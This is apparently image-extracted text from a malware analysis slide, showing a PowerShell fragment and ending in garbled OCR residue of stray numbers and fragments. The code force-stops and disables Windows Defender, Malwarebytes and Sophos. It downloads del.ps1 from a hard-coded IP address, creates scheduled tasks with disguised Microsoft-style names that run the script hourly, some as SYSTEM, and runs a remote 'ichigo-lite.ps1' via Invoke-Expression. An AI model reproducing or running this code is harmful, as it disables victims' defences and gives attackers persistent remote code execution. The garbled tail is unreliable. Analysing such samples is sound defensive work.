 Get-Service WinDefend | Stop-Service -Force -ErrorAction SilentlyContinue
Set-Service WinDefend -StartupType Disabled -ErrorAction SilentlyContinue
}
}
$servicesToStop = "MBAMService", "MBAMProtection", "*Sophos*"
foreach ($service in $servicesToStop) {
Get-Service | Where-Object { $_.DisplayName -like $service } | ForEach-Object {
Stop-Service $_ -ErrorAction SilentlyContinue
Set-Service $_ -StartupType Disabled -ErrorAction SilentlyContinue
}
}
}
Function CleanerEtc {
$WebClient = New-Object System.Net.WebClient
$WebClient.DownloadFile("http://87.96.21.84/del.ps1", "C:\ProgramData\del.ps1") | Out-Null
C:\Windows\System32\schtasks.exe /f /tn "\Microsoft\Windows\MUI\LPupdate" /tr "C:\Windows\System32\cmd.exe /c powershell
-File C:\ProgramData\del.ps1" /ru SYSTEM /sc HOURLY /mo 4 /create | Out-Null
Invoke-Expression ((New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/ichigo-lite.ps1'))
}
Function CleanerNoPriv {
$WebClient = New-Object System.Net.WebClient
$WebClient.DownloadFile("http://87.96.21.84/del.ps1", "C:\Users\del.ps1") | Out-Null
C:\Windows\System32\schtasks.exe /create /tn "Optimize Start Menu Cache Files-S-3-5-21-2236678155-433529325-1142214968-1237" /sc HOURLY
/tr "C:\Windows\System32\cmd.exe /c powershell -ExecutionPolicy Bypass C:\Users\del.ps1" | Out-Null
}
$scriptUrl = "http://87.96.21.84/del.ps1"
if (Test-URL -url $url) {
Write-Host "Connection to $url successful. Proceeding with execution."
81
84
81
81
84
84
84
84
84
81
84
81
81
84
(5584
e:8f
Src:
, Src
5226